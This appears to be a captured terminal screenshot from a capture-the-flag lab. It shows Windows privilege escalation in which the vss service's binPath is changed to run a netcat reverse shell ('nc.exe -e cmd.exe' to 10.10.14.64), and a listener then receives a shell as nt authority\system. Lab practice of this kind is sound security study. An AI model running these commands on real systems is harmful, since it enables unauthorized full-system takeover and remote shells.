 10.0.2.15 10.10.14.64 10.10.11.108 40% 07:15 PM
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe config vss binPath="C:\Users\svc-printer\Desktop\nc.exe -e cmd.exe 10.10.14.64 7890"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe stop vss
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe start vss
五条悟
❯ nc -lvnp 7890
listening on [any] 7890 ...
connect to [10.10.14.64] from (UNKNOWN) [10.10.11.108] 61748
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>